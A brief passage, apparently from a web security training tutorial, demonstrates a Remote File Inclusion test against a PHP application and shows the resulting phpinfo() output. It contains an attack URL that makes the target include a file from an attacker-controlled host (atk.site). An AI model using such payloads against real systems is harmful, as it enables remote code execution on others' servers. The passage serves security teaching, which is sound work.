 If we try to exploit the RFI and include the file test.txt, we can
see that the information returned by the phpinfo() function is
related to the vulnerable web application. So the RFI works just
fine.
http://rfi.site/index.php?location=http://atk.site/test.txt
Google
PHP Version 5.4.39-0+deb7u2
System
Linux kali 3.18.0-kali3-amd64 #1 SMP Debian 3.18.6-1~kali2 (2015-03-02) x86_64
Build Date
Mar 25 2015 08:32:47
Forging security professionals